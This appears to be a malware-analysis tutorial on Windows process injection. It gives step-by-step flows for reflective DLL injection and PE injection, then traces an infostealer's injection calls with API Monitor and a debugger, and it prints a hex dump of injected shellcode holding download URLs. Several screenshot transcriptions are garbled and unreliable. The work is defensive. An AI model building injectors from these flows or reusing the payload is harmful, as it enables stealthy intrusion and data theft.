Reflective DLL injection, unlike the previous method mentioned above, refers to loading a DLL from memory rather than from disk. Windows does not have a **LoadLibrary** function that supports this. To achieve the functionality, adversaries must write their own function, omitting some of the things Windows normally does, such as registering the DLL as a loaded module in the process, potentially bypassing DLL load monitoring.

Flow of Reflective DLL injection:

- 1. Open target process and allocate memory large enough for the DLL.
- 2. Copy the DLL into the allocated memory space.
- 3. Calculate the memory offset within the DLL to the export used for doing reflective loading.
- 4. Call CreateRemoteThread (or an equivalent undocumented API function like RtlCreateUserThread) to start execution in the remote process, using the offset address of the reflective loader function as the entry point.
- 5. The reflective loader function finds the Process Environment Block of the target process using the appropriate CPU register and uses that to find the address in memory of kernel32.dll and any other required libraries.
- 6. Parse the exports directory of kernel32 to find the memory addresses of required API functions such as LoadLibraryA, GetProcAddress, and VirtualAlloc.
- 7. Use these functions to then load the DLL (itself) properly into memory and call its entry point, DIIMain.

Main attack flow:



# Reflective loader function flow:



# Thread execution hijacking

Thread Hijacking is an operation in which a malicious shellcode is injected into a legitimate thread. Like Process Hollowing, the thread must be suspended before injection.

Attack flow:

This technique can be used to inject malicious executables or in tandem with a reflective loading function.

# **PE Injection**

Like Reflective DLL injection, PE injection does not require the executable to be on the disk. This is the most often used technique seen in the wild. PE injection works by copying its malicious code into an existing open process and causing it to execute. To understand how PE injection works, we must first understand shellcode.

Shellcode is a sequence of machine code, or executable instructions, that is injected into a computer's memory with the intent of taking control of a running program. Most shellcodes are written in assembly language.

Main flow (simplified):

- 1. Get the current image base address and size from the PE header.
- 2. Allocate enough memory for the image inside the process' own address space using **VirtualAlloc**.
- 3. Have the process copy its own image into the locally allocated memory using **Memcpy** function.
- 4. Call **VirtualAllocEx** to allocate memory large enough to fit the image in the target process.
- 5. Copy the local image into the memory region allocated in the target process using **WriteProcessMemory** function.
- 6. Calculate the remote address of the function to be executed in the remote process by subtracting the address of the function in the current process by the base address of the current process, then adding it to the address of the allocated memory in the target process.
- 7. Finally create a new thread with the start address set to the remote address of the function, using **CreateRemoteThread**.



# Analyzing process injection in malware

Once we suspect a malware is injecting code into a legitimate process, we can verify our findings by tracking the malware's API calls. We can be alerted by analyzing suspicious network activity from a legitimate process, or a legitimate process creating malicious files. We start by using the API monitor tool and configuring it to monitor all process injection-related API calls. (We've written above about the most common API calls, although there are also API calls from the DLL NTDLM.dll, which preform the same job but are less frequently detected by anti-malware products)

This tool is available for download at: <u>http://www.rohitab.com/apimonitor</u> (although be aware, this tool is still in alpha and has some bugs to it).

First, we configure all suspicious API calls into the monitor program. We will inspect an infostealer malware which preforms process injection.

Suspicious API:

- VirtualAlloc / VirtualAllocX / NtAllocateVirtualMemory
- WriteProcessMemory / NtWriteVirtualMemory
- CreateRemoteThread / CreateRemoteThreadEX

We can configure the API by searching for it in the search bar and selecting the search box:

| 🛃 Monitoring - API Monitor v2 64-bit                                                                                                    |                                             |                                                                |         |                |             |              |     |       |                                     |                 |                  |                        |   | - | $\square$ $\times$ |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------|---------|----------------|-------------|--------------|-----|-------|-------------------------------------|-----------------|------------------|------------------------|---|---|--------------------|
| File Edit View Filter Tools Window                                                                                                    | Help                                        |                                                                |         |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
| ST 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2                                                                                                    | 10228                                       | (A.)                                                           |         |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
|                                                                                                    |                                             |                                                                |         |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
| 📬 n 🖬 🗙 🦓 Al Modules 🛛 🗴                                                                                                    | Find                                        |                                                                |         | X              | 6) (S & M   | Bilden)      |     |       |                                     |                 |                  |                        |   |   |                    |
| Indexing Service                                                                                                    | Find what                                   | ends Pread                                                     | Fed Ne  | et Pop         | Thread Modu | ie           | API |       |                                     | Q, Return Value | Drar             | Duration               |   |   |                    |
| Mamoy Management<br>Processes and Threads<br>Processes and Threads<br>Defended Athibute<br>Per                                                          | Nach while word a                           | orly Devotor<br>Orlp @Do                                       | un Caro |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
| Ank Olynet     Multimedia Class Scheduler Service     Multimedia Class Scheduler Service     Multimedia     Chrolete     Process     Process     Thread | to months a run<br>une the Runner<br>Montes | veng process or server<br>ng Process parte, or<br>Uten Process |         |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
| Capture Coupled and American                                                                                                    | Parameters                                  |                                                                |         |                |             |              |     | * 8 3 | nes buller                          |                 |                  |                        | _ |   |                    |
| lanning Docenies + 11 - 2<br>23 + 329 (23 - 14g - 15)                                                                                                   | * 104                                       | Name                                                           |         | Pre-Call Value |             | Pert-Call Va |     |       | (SERCE (2) 20)*2 *4 *               | 10614           |                  |                        |   |   |                    |
| Asses PD 2                                                                                                    |                                             |                                                                |         |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
| Application/hame/host., \$234                                                                                                    |                                             |                                                                |         |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
| E browner, broken ene 4800                                                                                                    |                                             |                                                                |         |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
| Councer 1212                                                                                                    |                                             |                                                                |         |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
| Connect 526                                                                                                    |                                             |                                                                |         |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
| C dvome.eur 5444                                                                                                    | DO DO DO                                    |                                                                |         |                |             |              |     |       | Course in the local data            |                 |                  |                        |   |   | -                  |
| C dvome.eur 6452                                                                                                    |                                             |                                                                |         | Parating.      |             |              | _   |       | second Stadios Tiles P              | the Children    | Files obtain the | o hit mail and hit has |   |   |                    |
| Oversiene 2540                                                                                                    | - module                                    | A00411 0                                                       | m)#1    | Countries      |             |              |     |       | Tinished London                     | g lith Files    |                  | and seeking days       |   |   |                    |
| C (Nume and 5712                                                                                                    |                                             |                                                                |         |                |             |              |     |       | Categories: 616<br>Taxiables: 21679 |                 |                  |                        |   |   |                    |
| chrome and 2508                                                                                                    |                                             |                                                                |         |                |             |              |     |       | 26Le: 232                           |                 |                  |                        |   |   |                    |
| C                                                                                                    |                                             |                                                                |         |                |             |              |     |       | AFCs: 24046<br>COX Deterforms: 2104 |                 |                  |                        |   |   |                    |
| C (1) (1) (1) (1) (1) (1) (1) (1) (1) (1)                                                                                                    |                                             |                                                                |         |                |             |              |     |       | COH Hethoda   21242                 |                 |                  |                        |   |   |                    |
| 12118                                                                                                    |                                             |                                                                |         |                |             |              |     |       |                                     |                 |                  |                        |   |   |                    |
| V (VORE OF 1928 )                                                                                                    | 1                                           |                                                                |         |                |             |              |     |       | 1                                   |                 |                  |                        |   |   |                    |
| Processes 112 Services                                                                                                    |                                             |                                                                |         |                |             |              |     |       | API Loader Stonitorie               | tughul) EL (    |                  |                        |   |   |                    |

Once we have everything configured, we can run the file under monitoring, which will produce the following output:

| 8 M    | onitoring - API Monitor v2 32-bit |   |                       |            |         |                |         |                |                                                                                                    |                |
|--------|-----------------------------------|---|-----------------------|------------|---------|----------------|---------|----------------|----------------------------------------------------------------------------------------------------|----------------|
| File   | Edit View Filter Tools Windo      | w | leip                  |            |         |                |         |                |                                                                                                    |                |
| 1      | 8 2 0 4 2 3 3 3 4                 |   | s 💷 🛠 😵 🙆 💁           |            |         |                |         |                |                                                                                                    |                |
| APITUR |                                   |   | Monitored Processes   | * 4 K      | Sammary | 1 6 calls j -4 | KE used | gatak eve      |                                                                                                    |                |
| 20-    | All Modules                       |   | 🛅 - G C i 🕀 🗮 🖅 i 🗊 👘 |            | et: +   |                | 9 6 6   | 1860.          | 0                                                                                                    |                |
|        | CsrCreateRemoteThread             | ^ | C/Users/user/Desktop* | - PID: 452 | •       | Time of Day    | Thread  | Module         | API                                                                                                    | Q Return Value |
|        | -E CsrCreateWait                  |   |                       |            |         | 6:20:55.487 AM | 1       | KERNELBASE.dll | NEABocateVirtualMemory ( GetCurrentProcess), 0x0019766c, 0, 0x00197660, MEM_COMMIT, PAGE_EXECUTE_READWRITE )  | STATUS_SUCCESS |
|        | - CsrDebugProcess                 |   |                       |            | 2       | 6:20:55:534 AM | 1       | KERNELBASE.dll | NEWViteVistualMemory (0x000001ac, 0x0272e1e8, 0x00195388, 4, NULL)                                            | STATUS_SUCCESS |
|        | - CsrDebugProcessStop             |   |                       |            | 5       | 6:20:55:534 AM | 1       | KERNELBASE.dll | NARiocateVirtualMemory (0x00001b4, 0x00195xc, 0, 0x00195xd), MEM_COMMIT   MEM_RESERVE, RAGE_DIECUTE_READWRITE | STATUS_SUCCESS |
|        | CsrDereferenceProcess             |   |                       |            |         | 6:20:55:534 AM | 1       | KERNELBASE.dll | Novinite/vidualMemory (0x000001b4, 0x02560000, 0x00557920, 9819, 0x001916xc)                                  | STATUS_SUCCESS |
|        | Curbeneterencethiread             |   |                       |            | 5       | 6:20:55:550 AM | 1       | KERNELBASE.dll | NtVhiteVirbusiMemory (0x000001b4, 0x022a31e8, 0x0019117c, 4, NULL)                                            | STATUS_SUCCESS |
|        | CarDentrenceWalt                  |   |                       | 6          | 5       | 6:20:55:550 AM | 1       | KERNELBASE.dll | NBResumeThread (0x000001d8, 0x001999c0)                                                                       | STATUS_SUCCESS |
|        | CuffertingTotal                   |   |                       |            |         |                |         |                |                                                                                                    |                |
|        | CurtixecServerThread              |   |                       |            |         |                |         |                |                                                                                                    |                |
|        | CarGetProcessQuid                 |   |                       |            |         |                |         |                |                                                                                                    |                |
|        | - CsrimpersonateClient            |   |                       |            |         |                |         |                |                                                                                                    |                |
|        | - CsrLockProcessByClientid        |   |                       |            |         |                |         |                |                                                                                                    |                |
|        | - CsrLockThreadByClientid         |   |                       |            |         |                |         |                |                                                                                                    |                |
|        | - CsrLockedReferenceProcess       |   |                       |            |         |                |         |                |                                                                                                    |                |
|        | - CsrMoveSatisfiedWait            |   |                       |            |         |                |         |                |                                                                                                    |                |
|        | CurtiotityWait                    | ¥ |                       |            |         |                |         |                |                                                                                                    |                |
| <      | )                                 |   | ¢                     | >          | <       |                |         |                |                                                                                                    |                |

Clearly the process preforms process injection. We can now inspect the content of the injection:

| Monitoring - API Monitor v2 32-bit                                                                                                    |                                                                                                    |                                                                          |                                                                                                    |                                                                                                    |                                              |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    | 0                                  | ×                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------|
| File Edit View Filter Tools Window                                                                                                    | Help                                                                                                    |                                                                          |                                                                                                    |                                                                                                    |                                              |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                                    |
|                                                                                                    | A 1 2 2 8 1 0                                                                                                    | A.                                                                       |                                                                                                    |                                                                                                    |                                              |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                                    |
| API Filter · · · · ·                                                                                                    |                                                                                                    | • • X                                                                    | Summary                                                                                                    | 6 calls   4                                                                                               | Kố cried                                     | gatak.eve                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                                    |
| 😹 = 🖬 🗙 🔥 🛛 Al Modules 🛛 🖃                                                                                                    | 1 🕒 - Ca Ca l 🕀                                                                                                    | N 🕈 🕄                                                                    | + 35 =                                                                                                    | 1 23 <b>-</b> 1                                                                                           | a i 📖 G                                      | 13.4                                                                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                  |                                                    |
| Original Conference of the second second secon                                                                                                    | Crititiens Super Super S | NDesktop Ever - PID: 452<br>SysWOWSErundt32.exe - PID:                   | <ul> <li>Te</li> <li>1</li> <li>61</li> <li>2</li> <li>61</li> <li>3</li> <li>62</li> <li>64</li> <li>64</li> <li>64</li> <li>64</li> <li>64</li> <li>64</li> </ul> | me of Day<br>20.55.487 AM<br>20.55.534 AM<br>20.55.534 AM<br>20.55.550 AM<br>20.55.550 AM<br>20.55.550 AM | Thread 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 | Module<br>KERNELBASE.dli<br>KERNELBASE.dli<br>KERNELBASE.dli<br>KERNELBASE.dli<br>KERNELBASE.dli | AR<br>NoAllocab (VirtualMemor<br>NoWiteVirtualMemor)<br>NoAllocab (VirtualMemor)<br>NoWiteVirtualMemor)<br>NoWiteVirtualMemor)<br>NoWiteVirtualMemor) | ry ( GetCurrent/<br>( 0x00001ac, 0x<br>ry ( 0x00001a4, 0x<br>( 0x00001b4, 0x<br>( 0x00001b4, 0x<br>( 0x00001b4, 0x0019 | tecessá, 0x0019556, 0, 0<br>02724161, 0x0019536, 4,<br>0x0019554, 0x0019536, 4,<br>0x00000, 0x00195120, 4<br>02220161, 0x00191174, 4<br>fileð )                                                                                                    | ontonnal, Men, Commet, Inge, Daecute, Readwrite)<br>Angel<br>Men, Men, Commet i Men, Reserve, Mear, Decoute, Readw<br>Men, Roberther)<br>Andel)                                                                                                    | (R)(TE)                                                                                                    | Return Value<br>STATUS_SUCCESS<br>STATUS_SUCCESS<br>STATUS_SUCCESS<br>STATUS_SUCCESS<br>STATUS_SUCCESS<br>STATUS_SUCCESS | Emor                                                                                                    |                                    | Dunat<br>0.000<br>0.000<br>0.000<br>0.000<br>0.000 |
| - CarGetProcessLuid                                                                                                    | C.                                                                                                    | >                                                                        | <                                                                                                    |                                                                                                    |                                              |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                                    |
| CursochivessifyClentid<br>CursochivessifyClentid<br>Cursoc                                                                                                    | <ul> <li>Type</li> <li>HANDLE</li> <li>PVOID</li> <li>PVOID</li> <li>SVOID</li> <li>SIZE_T</li> </ul>                                                                                                    | Name<br>ProcessPlandle<br>BaseAddress<br>B Duffer<br>NumberOtitytesToWol |                                                                                                    | re-Call Value<br>x00000164<br>x02560000<br>x00557920<br>619                                               |                                              | Pest-Call Vi<br>Gx0000016<br>Gx0256000<br>Gx00557320<br>9819                                     | lue 🔄                                                                                                    | 1                                                                                                    | 0000 000046000<br>0000 74680000<br>0000 74680000<br>0000 74680000<br>0000 74680000<br>0000 74680000                                                                                                    | 1         1         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0 | 15526666er7456<br>200000afe8000a<br>27366616f6c707<br>2331366326612<br>3313669683227<br>13313669683227                                                                                                    |                                                                                                    |                                                                                                    |                                    | 1                                                  |
| Contrare Contrart Contrart Contrart<br>Contrarts Description<br>Contrarts Contrarts<br>Contrarts Contrarts<br>Contrarts<br>Contrarts<br>Contres<br>Contres<br>Contres<br>Contrarts<br>Contres<br>Contrarts<br>Contrar | S PSZEJE<br>NESTATUS                                                                                                    | ■ 中 NumberOflijder/Hittle<br>中 Return                                    | n 0                                                                                                    | 40019/bcc = 391                                                                                           | 90528                                        | Status, su                                                                                       | - 9019<br>coess                                                                                                    | -                                                                                                    | 00000 007012644<br>00400 445702044<br>0100 007564754<br>0120 7564754<br>0140 07564754<br>0140 07564754<br>0140 0456454<br>0140 04500007<br>0140 04276421<br>0140 04276421<br>0140 0456464<br>0140 04576421<br>0140 04576421<br>0140 04576421<br>0140 04576421 |                                                                                                    | 117441745446466<br>1267745712712<br>15741212347074<br>0000001145000014<br>2400740000014<br>24007400714<br>24007400714<br>24007400714<br>2400740000<br>2400740000<br>2400740000<br>2400740000<br>2400740000<br>2400700<br>240070000<br>2400700<br>24007000<br>2400700<br>240070000000<br>240070000000000000000000000000000000000 | 1 1.0000/000/14<br>1 1.0000/000/14<br>1 2.0000/000/14<br>1 2.0000/000/14<br>1 2.0000/000/000/000/000/000/000/000/000/0   | MYIGTUTIATI<br>G. http:<br>/report1ht<br>os/report2ht<br>0.0/report2ht<br>0.0/report2 | 202%kva<br>//wever<br>tp://we<br>t |                                                    |

In the third function call we can see the buffer which clearly shows the injected shellcode. The only problem is that we cannot drop the entire buffer page, so we will inspect further in a debugger. In this example, we will use IDA debugger. Once the malware is loaded, we will search for further APIs the API Monitor did not catch (you can search by keyboard combination using CTRL + G):

#### CreateRemoteThread:

| 楽 🔤 ex    | e - PID: 27 | BC - Module: ke | rnel32.dll - Thr | ead: Main Thre | ad C38 - x32 | dbg        |        |          |           |              |              |   |
|-----------|-------------|-----------------|------------------|----------------|--------------|------------|--------|----------|-----------|--------------|--------------|---|
| File View | Debug       | Trace Plugins   | Favourites       | Options Help   | Aug 7 202    | 0          |        |          |           |              |              |   |
| 🚔 🕤 🔳     | 🔶 ii        | 1 🕈 🖓 唑         | 2* 🕈 🐇           | S 🥖 😕          | 🗶 🥒 fx       | # A1       | 16 🗉 🔮 |          |           |              |              |   |
| 🖾 CPU     | Log         | D Notes         | Breakpoints      | s 📟 Memo       | ry Map 🛛 🧯   | Call Stack | SEH 🦉  | 5 Script | 🐏 Symbols | O Source     | P References | 3 |
|           |             | • 75            | 4E4100           | SBFF           |              | mov edi,   | edi    |          |           | CreateRemote | eThr ead     |   |

#### WriteProcessMemory:

| \$ <b>.</b> | e - PID: 27 | BC - Module: I           | kernel32.dll -                                                 | Thread: N                              | fain Thread (   | C38 - x32 | dbg                                                                  |               |            |              |             |                         |           |
|-------------|-------------|--------------------------|----------------------------------------------------------------|----------------------------------------|-----------------|-----------|----------------------------------------------------------------------|---------------|------------|--------------|-------------|-------------------------|-----------|
| File View   | Debug       | Trace Plugin             | s Favourite                                                    | es Option                              | ns Help /       | lug 7 202 | 0                                                                    |               |            |              |             |                         |           |
| 📫 💟 🖷       | ) 🔶 H       | 1 2 2 3                  | 4 11                                                           | -2 3                                   | 2 🗟 🔗           | 🥒 fx      | # A:                                                                 | . 🗉 🔮         |            |              |             |                         |           |
| 🖾 CPU       | Log         | Notes                    | • Breakp                                                       | points                                 | Memory M        | ap 💼      | Call Stack                                                           | SEH           | Script     | 🐏 Symbols    | Source      | P References            | 😒 Threads |
|             |             | • 7<br>• 7<br>• 7<br>• 7 | SAE6522<br>SAE6523<br>SAE6525<br>SAE6525<br>SAE6526<br>SAE6526 | 88FF<br>55<br>88EC<br>50<br>FF25<br>CC | <u>10138375</u> |           | mov edi.ed<br>push ebp<br>mov ebp.es<br>pop ebp<br>jmp dword<br>int3 | p<br>ptr ds:[ | <&writePro | cessMemory>j | WriteProces | sMemory<br>rocessMemory |           |

We specifically searched for those two APIs to marked breaking point.

Once we run until the breaking point of **WriteProcessMemory**, we look at the following sections (pictured below):



Now let's take a step back. The function **WriteProcessMemory** in MSDN is described as:

Copy Copy

```
BOOL WriteProcessMemory(
HANDLE hProcess,
LPVOID lpBaseAddress,
LPCVOID lpBuffer,
SIZE_T nSize,
SIZE_T *lpNumberOfBytesWritten
);
```

"

C++

# Parameters

#### hProcess

A handle to the process memory to be modified. The handle must have PROCESS\_VM\_WRITE and PROCESS\_VM\_OPERATION access to the process.

#### lpBaseAddress

A pointer to the base address in the specified process to which data is written. Before data transfer occurs, the system verifies that all data in the base address and memory of the specified size is accessible for write access, and if it is not accessible, the function fails.

1pBuffer

A pointer to the buffer that contains data to be written in the address space of the specified process.

So, we are interested in the third parameter of this function as it is a pointer to the buffer with the soon-to-be-injected code. If we follow the third parameter to the buffer, we find the injected code once again:

| Address  | He | C   |     |            |    |    |    |     |           |     |    |     |           |     |            |     | ASCII            |
|----------|----|-----|-----|------------|----|----|----|-----|-----------|-----|----|-----|-----------|-----|------------|-----|------------------|
| 007207F8 | 68 | 00  | 00  | 00         | 00 | 68 | 00 | 00  | 00        | 00  | 68 | 01  | 00        | 00  | 00         | 68  | hhhh             |
| 00720808 | 01 | 00  | 00  | 00         | E8 | 08 | 00 | 00  | 00        | 9B  | 74 | CC  | 46        | 64  | 92         | 5 B | ètÌFd.[          |
| 00720818 | 2E | E8  | 15  | 00         | 00 | 00 | 68 | 74  | 74        | 70  | ЗA | 2F  | 2F        | 77  | 77         | 77  | .ehttp://www     |
| 00720828 | 2E | 63  | 6E  | 6E         | 2E | 63 | 6F | 6D  | OD        | 0A  | 00 | E8  | AF        | 00  | 00         | 00  | .cnn.comè        |
| 00720838 | 68 | 74  | 74  | 70         | ЗA | 2F | 2F | 68  | 6F        | 73  | 74 | 74  | 68        | 65  | 6E         | 70  | http://hostthenp |
| 00720848 | 6F | 73  | 74  | 2E         | 6F | 72 | 67 | 2F  | 75        | 70  | 6C | 6F  | 61        | 64  | 73         | 2F  | ost.org/uploads/ |
| 00720858 | 32 | 63  | 38  | 65         | 65 | 36 | 39 | 37  | 64        | 34  | 66 | 63  | 63        | 35  | 30         | 63  | 2c8ee697d4fcc50c |
| 00720868 | 37 | 61  | 34  | 35         | 63 | 31 | 39 | 31  | 35        | 31  | 66 | 33  | 66        | 33  | 35         | 63  | 7a45c19151f3f35c |
| 00720878 | 2E | 70  | 6E  | 67         | OD | 0A | 68 | 74  | 74        | 70  | ЗA | 2F  | 2F        | 69  | 6D         | 61  | .pnghttp://ima   |
| 00720888 | 67 | 65  | 73  | 75         | 70 | 2E | 6E | 65  | 74        | 2F  | 3F | 64  | 69        | ЗD  | 31         | 33  | gesup.net/?di=13 |
| 00720898 | 31 | 33  | 39  | 39         | 39 | 30 | 37 | 36  | 38        | 36  | 37 | OD  | <u>0A</u> | 68  | 74         | 74  | 13999076867htt   |
| 007208A8 | 70 | ЗA  | 2F  | 2F         | 77 | 77 | 77 | 2E  | 70        | 69  | 78 | 65  | 6E        | 74  | 72         | 61  | p://www.pixentra |
| 007208B8 | 6C | 2E  | 63  | 6F         | 6D | 2F | 70 | 69  | 63        | 73  | 2F | 31  | 65        | 57  | 59         | 49  | l.com/pics/1eWYI |
| 007208C8 | 64 | 66  | 79  | 75         | 66 | 49 | 34 | 54  | 58        | 66  | 6D | 54  | 76        | 41  | 76         | 61  | dfyufI4TXfmTvAva |
| 007208D8 | 66 | 35  | 6F  | 42         | 38 | 6B | 57 | 44  | 2E        | 70  | 6E | 67  | OD        | 0A  | 00         | E8  | f5oB8kWD.pnge    |
| 007208E8 | 47 | 00  | 00  | 00         | 68 | 74 | 74 | 70  | <u>3A</u> | 2F  | 2F | 76  | 65        | 76  | 65         | 72  | Ghttp://vever    |
